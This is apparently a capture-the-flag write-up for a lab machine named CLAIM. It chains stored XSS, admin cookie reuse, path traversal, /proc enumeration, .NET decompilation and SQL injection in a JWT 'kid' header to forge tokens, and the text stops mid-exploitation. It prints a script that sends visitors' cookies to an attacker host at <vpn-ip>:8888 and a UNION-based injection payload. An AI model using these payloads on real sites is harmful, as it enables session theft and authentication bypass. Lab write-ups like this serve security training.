Introduction

This write-up refers to the CLAIM machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

We observe the presence of port 80 hosting a web service and port 22 corresponding to SSH. When accessing port 80 of the web service, a redirection occurs to the domain claim.hc.

To resolve this, it is necessary to map the IP address to the domain name by adding an entry to the hosts file, as demonstrated in the image below.

After accessing the application again following the described steps, we verified that it is a blog containing three posts related to cybersecurity. When clicking on one of these posts, it was possible to identify the functionality to leave comments, as well as observe several comments made by other users.
During the analysis, we found that the comment input field does not implement any sanitization mechanism, which allows exploitation of a Cross-Site Scripting (XSS) vulnerability.
By leveraging this flaw, it is possible to inject a malicious payload to capture the cookies of other users, including the administrator, who may be accessing the posts. Below is an example payload used for this exploitation:
<script>
image = new Image();
image.src='http://<vpn-ip>:8888/?'+document.cookie;
</script>




After capturing the administrator’s cookie, we faced the issue of not knowing which specific route we should access to exploit administrative privileges or other sensitive functionalities. In this case, an effective approach is to perform fuzzing to identify hidden routes or relevant endpoints within the application.

After completing the fuzzing process, we identified two important routes:
- /admin, which appears to be the application’s administrative panel.
- /files, a directory that may contain sensitive or relevant files.
These findings are crucial for the next stages of exploitation and analysis.
To access the /admin route, we replaced our cookie with the value obtained earlier, corresponding to the administrator user. With this modification, we successfully accessed the administration route, obtaining elevated privileges within the application.

After gaining access to the administrative page, it is possible to download the file statistics.xlsx directly through the interface. Additionally, we identified that the route responsible for downloading this file is vulnerable to Path Traversal, allowing arbitrary file reading on the system.


After reading multiple system files without finding relevant information, we adopted an alternative approach: performing a brute-force attack on PID /proc/<pid>/cmdline. This technique allows identification of processes running internally on the system. By analyzing this data, it is possible to obtain information about running applications or sensitive processes that can be leveraged to advance exploitation.

After brute-forcing /proc/<pid>/cmdline, we identified that a .NET application is being executed by the user eliot. The next step is to download the file webapi.dll in order to conduct a code review.
Since this is a .NET application, we use the tool dnSpy, which allows decompilation and analysis of the application logic to identify potential vulnerabilities.


After opening the file webapi.dll in dnSpy and navigating to webapi.Entities -> JwtKeys, we identified a class containing sensitive information related to JWT keys.

The JwtKeys class has three main properties:
- Id: A numeric identifier.
- uuid: A string likely serving as a unique key identifier.
- jwtKey: A string storing the key used to generate or validate JWT tokens.
After analyzing the code of the class jwtKeyService, we identified a critical SQL Injection vulnerability that can be exploited to gain control over JWT token validation.

In the vulnerable code, the value of kid, extracted from the JWT header, is directly concatenated into the SQL query without any sanitization or validation.
Since the API requires a valid JWT to access administrative routes and there is no possibility to register new users, we can exploit this SQL Injection vulnerability by inserting a malicious payload into the uuid field of the query.
The objective at this stage is to manipulate the SQL query to control the value of the JWT signing key. The following payload was used in the kid field:
"AAAAAA' UNION SELECT 1, 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa',
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' LIMIT 0,1 -- -"

Attack Strategy

1. SQL Query Manipulation
- The payload injects a SQL command that forces the query to return controlled values directly into the jwtKey field.
- In this case, the value aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa is injected into the jwtKey column.

2. JWT Token Signing
- After sending the payload, the application code will use the injected value as the key to validate the JWT token.
- Since this value is now known, we can generate and sign a valid JWT using the website: https://jwt.io/
After generating the JWT token using the key injected via SQL Injection, the next step is to validate the token using the /api/posts route, which is an authenticated route.

Before validating the JWT on the /api/posts route, we did not know the exact API endpoint. Therefore, we performed subdomain enumeration.


After subdomain enumeration, we discovered the subdomain api.claim.hc. Now that we know the API address, we can proceed with exploitation to generate a valid JWT.

By accessing the /api/posts route and inserting the header Authorization: Bearer <jwt> we successfully accessed the route. This confirms that we were able to forge a valid JWT by exploiting the SQL Injection vulnerability affecting the jwtKey field.

Based on the PostDto file found in webapi.Dto, we know that the route expects three mandatory parameters: Title, Text and Author. The Author field is of type object, meaning it can accept any type of data, making it a potential exploitation target.
